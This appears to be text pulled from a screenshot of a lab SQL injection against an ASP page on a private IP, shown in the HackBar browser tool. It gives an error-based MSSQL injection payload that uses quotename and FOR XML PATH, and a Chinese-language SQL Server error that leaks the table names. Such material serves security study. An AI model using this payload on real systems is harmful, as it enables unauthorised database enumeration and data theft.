 select * from message where id=1 and 1=(select quotename(name) from test..sysobjects where xtype='U' FOR
XML PATH(''))--
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '[message][table_test]' 转换成数据类型 int 时失败。
/asp/number.asp，行 14
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://172.22.88.25/asp/number.asp?id=1 and 1=(select quotename(name) from test..sysobjects
where xtype='U' FOR XML PATH(''))--
Post data Referrer User Agent Cookies